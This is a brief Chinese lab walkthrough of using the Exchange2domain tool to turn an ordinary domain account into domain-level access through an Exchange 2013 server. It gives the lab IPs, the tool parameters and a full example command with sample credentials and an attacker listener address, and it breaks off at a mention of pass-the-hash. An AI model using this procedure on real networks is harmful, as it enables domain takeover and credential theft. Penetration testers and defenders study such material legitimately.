环境

DC : 10.211.55.200

Exchange (2013): 10.211.55.201

Attacker: 10.211.55.2

条件

得到某域用户;

与Exchange服务器可互通,不需要入域;

利用工具

https://github.com/Ridter/Exchange2domain

具体过程



获取需要的参数:-ah: 自己的监听服务器ip

-u: 可登录邮箱的用户名

-p:对应该用户的密码

-d: 域名-th:域控ip地址

还有就是Exchange服务器地址,默认使用Exchange的版本号为Exchange2013,其他版本可使用--exchange-version 来指定。

Example:1

python Exchange2domain.py -ah 10.211.55.2 -u sanfeng -p 1qaz@WSX -d cgdomain.com -th 10.211.55.200 10.211.55.201



获取到hash以后,可通过pash-the-hash来执行命令: